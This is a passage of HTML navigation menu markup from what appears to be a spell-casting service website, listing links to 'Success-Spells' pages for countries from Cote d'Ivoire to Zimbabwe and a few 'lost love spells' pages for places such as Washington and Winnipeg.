<li id="menu-item-5941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5941"><a href="https://papanaide.co.za/success-spells-in-cote-divoire/">Success-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-5942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://papanaide.co.za/success-spells-in-croatia/">Success-Spells-in-Croatia</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://papanaide.co.za/success-spells-in-cuba/">Success-Spells-in-Cuba</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://papanaide.co.za/success-spells-in-cyprus/">Success-Spells-in-Cyprus</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://papanaide.co.za/success-spells-in-czech-republic/">Success-Spells-in-Czech Republic</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://papanaide.co.za/success-spells-in-democratic-republic-of-the-congo/">Success-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://papanaide.co.za/success-spells-in-denmark/">Success-Spells-in-Denmark</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://papanaide.co.za/success-spells-in-djibouti/">Success-Spells-in-Djibouti</a></li>
<li id="menu-item-5949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="https://papanaide.co.za/success-spells-in-dominican-republic/">Success-Spells-in-Dominican Republic</a></li>
<li id="menu-item-5950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://papanaide.co.za/success-spells-in-ecuador/">Success-Spells-in-Ecuador</a></li>
<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://papanaide.co.za/success-spells-in-egypt/">Success-Spells-in-Egypt</a></li>
<li id="menu-item-5952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://papanaide.co.za/success-spells-in-el-salvador/">Success-Spells-in-El Salvador</a></li>
<li id="menu-item-5953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://papanaide.co.za/success-spells-in-equatorial-guinea/">Success-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-5954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://papanaide.co.za/success-spells-in-eritrea/">Success-Spells-in-Eritrea</a></li>
<li id="menu-item-5955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://papanaide.co.za/success-spells-in-estonia/">Success-Spells-in-Estonia</a></li>
<li id="menu-item-5956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://papanaide.co.za/success-spells-in-ethiopia/">Success-Spells-in-Ethiopia</a></li>
<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://papanaide.co.za/success-spells-in-fiji/">Success-Spells-in-Fiji</a></li>
<li id="menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://papanaide.co.za/success-spells-in-egypt-2/">Success-Spells-in-Finland</a></li>
<li id="menu-item-5959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://papanaide.co.za/success-spells-in-france/">Success-Spells-in-France</a></li>
<li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://papanaide.co.za/success-spells-in-gabon/">Success-Spells-in-Gabon</a></li>
<li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://papanaide.co.za/success-spells-in-gambia/">Success-Spells-in-Gambia</a></li>
<li id="menu-item-5962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://papanaide.co.za/success-spells-in-georgia/">Success-Spells-in-Georgia</a></li>
<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://papanaide.co.za/success-spells-in-germany/">Success-Spells-in-Germany</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5964"><a href="https://papanaide.co.za/success-spells-in-ghana/">Success-Spells-in-Ghana</a></li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://papanaide.co.za/success-spells-in-greece/">Success-Spells-in-Greece</a></li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://papanaide.co.za/success-spells-in-grenada/">Success-Spells-in-Grenada</a></li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://papanaide.co.za/success-spells-in-guatemala/">Success-Spells-in-Guatemala</a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5968"><a href="https://papanaide.co.za/success-spells-in-guinea/">Success-Spells-in-Guinea</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://papanaide.co.za/success-spells-in-guinea-bissau/">Success-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://papanaide.co.za/success-spells-in-guyana/">Success-Spells-in-Guyana</a></li>
<li id="menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a href="https://papanaide.co.za/success-spells-in-haiti/">Success-Spells-in-Haiti</a></li>
<li id="menu-item-5972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5972"><a href="https://papanaide.co.za/success-spells-in-honduras/">Success-Spells-in-Honduras</a></li>
<li id="menu-item-5973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5973"><a href="https://papanaide.co.za/success-spells-in-hungary/">Success-Spells-in-Hungary</a></li>
<li id="menu-item-5974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://papanaide.co.za/success-spells-in-iceland/">Success-Spells-in-Iceland</a></li>
<li id="menu-item-5975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5975"><a href="https://papanaide.co.za/success-spells-in-india/">Success-Spells-in-India</a></li>
<li id="menu-item-5976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5976"><a href="https://papanaide.co.za/success-spells-in-albania/">Success-Spells-in-Indonesia</a></li>
<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://papanaide.co.za/success-spells-in-iran/">Success-Spells-in-Iran</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://papanaide.co.za/success-spells-in-iraq/">Success-Spells-in-Iraq</a></li>
<li id="menu-item-5979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://papanaide.co.za/success-spells-in-ireland/">Success-Spells-in-Ireland</a></li>
<li id="menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="https://papanaide.co.za/success-spells-in-israel/">Success-Spells-in-Israel</a></li>
<li id="menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5981"><a href="https://papanaide.co.za/success-spells-in-italy/">Success-Spells-in-Italy</a></li>
<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://papanaide.co.za/success-spells-in-jamaica/">Success-Spells-in-Jamaica</a></li>
<li id="menu-item-5983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5983"><a href="https://papanaide.co.za/success-spells-in-japan/">Success-Spells-in-Japan</a></li>
<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://papanaide.co.za/success-spells-in-jordan/">Success-Spells-in-Jordan</a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://papanaide.co.za/success-spells-in-kazakhstan/">Success-Spells-in-Kazakhstan</a></li>
<li id="menu-item-5986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://papanaide.co.za/success-spells-in-kenya/">Success-Spells-in-Kenya</a></li>
<li id="menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5987"><a href="https://papanaide.co.za/success-spells-in-kiribati/">Success-Spells-in-Kiribati</a></li>
<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://papanaide.co.za/success-spells-in-kosovo/">Success-Spells-in-Kosovo</a></li>
<li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://papanaide.co.za/success-spells-in-kuwait/">Success-Spells-in-Kuwait</a></li>
<li id="menu-item-5990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://papanaide.co.za/success-spells-in-kyrgyzstan/">Success-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://papanaide.co.za/success-spells-in-laos/">Success-Spells-in-Laos</a></li>
<li id="menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5992"><a href="https://papanaide.co.za/success-spells-in-latvia/">Success-Spells-in-Latvia</a></li>
<li id="menu-item-5993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a href="https://papanaide.co.za/success-spells-in-lebanon/">Success-Spells-in-Lebanon</a></li>
<li id="menu-item-5994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://papanaide.co.za/success-spells-in-lesotho/">Success-Spells-in-Lesotho</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://papanaide.co.za/success-spells-in-liberia/">Success-Spells-in-Liberia</a></li>
<li id="menu-item-5996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5996"><a href="https://papanaide.co.za/success-spells-in-libya/">Success-Spells-in-Libya</a></li>
<li id="menu-item-5997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5997"><a href="https://papanaide.co.za/success-spells-in-liechtenstein/">Success-Spells-in-Liechtenstein</a></li>
<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://papanaide.co.za/success-spells-in-luxembourg/">Success-Spells-in-Luxembourg</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://papanaide.co.za/success-spells-in-macedonia/">Success-Spells-in-Macedonia</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://papanaide.co.za/success-spells-in-madagascar/">Success-Spells-in-Madagascar</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://papanaide.co.za/success-spells-in-malawi/">Success-Spells-in-Malawi</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://papanaide.co.za/success-spells-in-malaysia/">Success-Spells-in-Malaysia</a></li>
<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://papanaide.co.za/success-spells-in-maldives/">Success-Spells-in-Maldives</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://papanaide.co.za/success-spells-in-mali/">Success-Spells-in-Mali</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://papanaide.co.za/success-spells-in-malta/">Success-Spells-in-Malta</a></li>
<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://papanaide.co.za/success-spells-in-marshall-islands/">Success-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://papanaide.co.za/success-spells-in-mauritania/">Success-Spells-in-Mauritania</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://papanaide.co.za/success-spells-in-mauritius/">Success-Spells-in-Mauritius</a></li>
<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://papanaide.co.za/success-spells-in-mexico/">Success-Spells-in-Mexico</a></li>
<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://papanaide.co.za/success-spells-in-micronesia/">Success-Spells-in-Micronesia</a></li>
<li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6011"><a href="https://papanaide.co.za/success-spells-in-moldova/">Success-Spells-in-Moldova</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://papanaide.co.za/success-spells-in-monaco/">Success-Spells-in-Monaco</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6013"><a href="https://papanaide.co.za/success-spells-in-mongolia/">Success-Spells-in-Mongolia</a></li>
<li id="menu-item-6014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6014"><a href="https://papanaide.co.za/success-spells-in-montenegro/">Success-Spells-in-Montenegro</a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://papanaide.co.za/success-spells-in-morocco/">Success-Spells-in-Morocco</a></li>
<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://papanaide.co.za/success-spells-in-mozambique/">Success-Spells-in-Mozambique</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://papanaide.co.za/success-spells-in-myanmar/">Success-Spells-in-Myanmar</a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://papanaide.co.za/success-spells-in-namibia/">Success-Spells-in-Namibia</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6019"><a href="https://papanaide.co.za/success-spells-in-nauru/">Success-Spells-in-Nauru</a></li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6020"><a href="https://papanaide.co.za/success-spells-in-nepal/">Success-Spells-in-Nepal</a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://papanaide.co.za/success-spells-in-netherlands/">Success-Spells-in-Netherlands</a></li>
<li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://papanaide.co.za/success-spells-in-new-zealand/">Success-Spells-in-New Zealand</a></li>
<li id="menu-item-6023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://papanaide.co.za/success-spells-in-nicaragua/">Success-Spells-in-Nicaragua</a></li>
<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://papanaide.co.za/success-spells-in-niger/">Success-Spells-in-Niger</a></li>
<li id="menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://papanaide.co.za/success-spells-in-north-korea/">Success-Spells-in-North Korea</a></li>
<li id="menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://papanaide.co.za/success-spells-in-norway/">Success-Spells-in-Norway</a></li>
<li id="menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6027"><a href="https://papanaide.co.za/success-spells-in-oman/">Success-Spells-in-Oman</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6028"><a href="https://papanaide.co.za/success-spells-in-pakistan/">Success-Spells-in-Pakistan</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6029"><a href="https://papanaide.co.za/success-spells-in-palau/">Success-Spells-in-Palau</a></li>
<li id="menu-item-6030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6030"><a href="https://papanaide.co.za/success-spells-in-palestine/">Success-Spells-in-Palestine</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6031"><a href="https://papanaide.co.za/success-spells-in-panama/">Success-Spells-in-Panama</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6032"><a href="https://papanaide.co.za/success-spells-in-papua-new-guinea/">Success-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6033"><a href="https://papanaide.co.za/success-spells-in-paraguay/">Success-Spells-in-Paraguay</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://papanaide.co.za/success-spells-in-poland/">Success-Spells-in-Poland</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6035"><a href="https://papanaide.co.za/success-spells-in-portugal/">Success-Spells-in-Portugal</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6036"><a href="https://papanaide.co.za/success-spells-in-qatar/">Success-Spells-in-Qatar</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6037"><a href="https://papanaide.co.za/success-spells-in-republic-of-the-congo/">Success-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="https://papanaide.co.za/success-spells-in-romania/">Success-Spells-in-Romania</a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6039"><a href="https://papanaide.co.za/success-spells-in-russia/">Success-Spells-in-Russia</a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://papanaide.co.za/success-spells-in-rwanda/">Success-Spells-in-Rwanda</a></li>
<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://papanaide.co.za/success-spells-in-saint-kitts-and-nevis/">Success-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6042"><a href="https://papanaide.co.za/success-spells-in-saint-lucia/">Success-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://papanaide.co.za/success-spells-in-saint-vincent-and-the-grenadines/">Success-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://papanaide.co.za/success-spells-in-samoa/">Success-Spells-in-Samoa</a></li>
<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://papanaide.co.za/success-spells-in-san-marino/">Success-Spells-in-San Marino</a></li>
<li id="menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6046"><a href="https://papanaide.co.za/success-spells-in-sao-tome-and-principe/">Success-Spells-in-Sao Tome and Principe</a></li>
<li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://papanaide.co.za/success-spells-in-saudi-arabia/">Success-Spells-in-Saudi Arabia</a></li>
<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://papanaide.co.za/success-spells-in-senegal/">Success-Spells-in-Senegal</a></li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://papanaide.co.za/success-spells-in-serbia/">Success-Spells-in-Serbia</a></li>
<li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://papanaide.co.za/success-spells-in-seychelles/">Success-Spells-in-Seychelles</a></li>
<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://papanaide.co.za/success-spells-in-sierra-leone/">Success-Spells-in-Sierra Leone</a></li>
<li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://papanaide.co.za/success-spells-in-singapore/">Success-Spells-in-Singapore</a></li>
<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://papanaide.co.za/success-spells-in-slovakia/">Success-Spells-in-Slovakia</a></li>
<li id="menu-item-6054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6054"><a href="https://papanaide.co.za/love-spells-in-slovenia-2/">Success-Spells-in-Slovenia</a></li>
<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://papanaide.co.za/success-spells-in-solomon-islands/">Success-Spells-in-Solomon Islands</a></li>
<li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://papanaide.co.za/success-spells-in-somalia/">Success-Spells-in-Somalia</a></li>
<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="https://papanaide.co.za/success-spells-in-south-africa/">Success-Spells-in-South Africa</a></li>
<li id="menu-item-6058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6058"><a href="https://papanaide.co.za/success-spells-in-south-korea/">Success-Spells-in-South Korea</a></li>
<li id="menu-item-6059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6059"><a href="https://papanaide.co.za/success-spells-in-south-sudan/">Success-Spells-in-South Sudan</a></li>
<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://papanaide.co.za/success-spells-in-spain/">Success-Spells-in-Spain</a></li>
<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://papanaide.co.za/success-spells-in-sri-lanka/">Success-Spells-in-Sri Lanka</a></li>
<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062"><a href="https://papanaide.co.za/success-spells-in-sudan/">Success-Spells-in-Sudan</a></li>
<li id="menu-item-6063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"><a href="https://papanaide.co.za/success-spells-in-swaziland/">Success-Spells-in-Swaziland</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://papanaide.co.za/success-spells-in-sweden/">Success-Spells-in-Sweden</a></li>
<li id="menu-item-6065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6065"><a href="https://papanaide.co.za/success-spells-in-switzerland/">Success-Spells-in-Switzerland</a></li>
<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="https://papanaide.co.za/success-spells-in-taiwan/">Success-Spells-in-Taiwan</a></li>
<li id="menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6067"><a href="https://papanaide.co.za/success-spells-in-tajikistan/">Success-Spells-in-Tajikistan</a></li>
<li id="menu-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://papanaide.co.za/success-spells-in-tanzania/">Success-Spells-in-Tanzania</a></li>
<li id="menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://papanaide.co.za/success-spells-in-thailand/">Success-Spells-in-Thailand</a></li>
<li id="menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://papanaide.co.za/success-spells-in-timor-leste/">Success-Spells-in-Timor-Leste</a></li>
<li id="menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://papanaide.co.za/success-spells-in-togo/">Success-Spells-in-Togo</a></li>
<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://papanaide.co.za/success-spells-in-tonga/">Success-Spells-in-Tonga</a></li>
<li id="menu-item-6073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://papanaide.co.za/love-spells-in-trinidad-and-tobago/">Success-Spells-in-Trinidad and Tobago</a></li>
<li id="menu-item-6074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://papanaide.co.za/success-spells-in-tunisia/">Success-Spells-in-Tunisia</a></li>
<li id="menu-item-6075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://papanaide.co.za/success-spells-in-turkmenistan/">Success-Spells-in-Turkmenistan</a></li>
<li id="menu-item-6076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://papanaide.co.za/success-spells-in-tuvalu/">Success-Spells-in-Tuvalu</a></li>
<li id="menu-item-6077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://papanaide.co.za/success-spells-in-uganda/">Success-Spells-in-Uganda</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://papanaide.co.za/success-spells-in-ukraine/">Success-Spells-in-Ukraine</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6079"><a href="https://papanaide.co.za/success-spells-in-united-arab-emirates/">Success-Spells-in-United Arab Emirates</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6080"><a href="https://papanaide.co.za/success-spells-in-united-kingdom/">Success-Spells-in-United Kingdom</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6081"><a href="https://papanaide.co.za/success-spells-in-united-states-of-america/">Success-Spells-in-United States of America</a></li>
<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://papanaide.co.za/success-spells-in-uruguay/">Success-Spells-in-Uruguay</a></li>
<li id="menu-item-6083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6083"><a href="https://papanaide.co.za/success-spells-in-uzbekistan/">Success-Spells-in-Uzbekistan</a></li>
<li id="menu-item-6084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6084"><a href="https://papanaide.co.za/love-spells-in-vanuatu/">Success-Spells-in-Vanuatu</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6085"><a href="https://papanaide.co.za/success-spells-in-vatican-city/">Success-Spells-in-Vatican City</a></li>
<li id="menu-item-6086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6086"><a href="https://papanaide.co.za/success-spells-in-venezuela/">Success-Spells-in-Venezuela</a></li>
<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://papanaide.co.za/success-spells-in-vietnam/">Success-Spells-in-Vietnam</a></li>
<li id="menu-item-6088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://papanaide.co.za/success-spells-in-yemen/">Success-Spells-in-Yemen</a></li>
<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6089"><a href="https://papanaide.co.za/success-spells-in-zambia/">Success-Spells-in-Zambia</a></li>
<li id="menu-item-6090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6090"><a href="https://papanaide.co.za/success-spells-in-zimbabwe/">Success-Spells-in-Zimbabwe</a></li>
<li id="menu-item-6790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6790"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-washington/">best-bring-back-lost-love-spells-in-Washington</a></li>
<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wisconsin-2/">best-bring-back-lost-love-spells-in-West Coast</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-west-virginia/">best-bring-back-lost-love-spells-in-West Virginia</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-whitehorse/">best-bring-back-lost-love-spells-in-Whitehorse</a></li>
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-winnipeg/">best-bring-back-lost-love-spells-in-Winnipeg</a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wisbech/">best-bring-back-lost-love-spells-in-Wisbech</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6796"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wisconsin/">best-bring-back-lost-love-spells-in-Wisconsin</a></li>
<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wrexham/">best-bring-back-lost-love-spells-in-Wrexham</a></li>
<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wycombe/">best-bring-back-lost-love-spells-in-Wycombe</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-wyoming/">best-bring-back-lost-love-spells-in-Wyoming</a></li>
